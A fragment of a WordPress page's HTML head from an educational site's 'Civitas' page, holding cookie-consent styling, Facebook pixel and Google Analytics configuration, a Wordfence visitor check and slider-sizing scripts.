var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"709ec218-b12e-4fe8-8f63-85a2c07a1128","params":{"page_title":"Civitas Meniu","post_type":"page","post_id":34228,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/civitas-2-0/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"5bcad622e5","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769336532"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=E0FF498776025EA35903ED16FC924544');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY2l2aXRhcy0yLTAlMkYmYW1wO193cG5vbmNlPTY3YmM5MGIyYTcifQ==" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
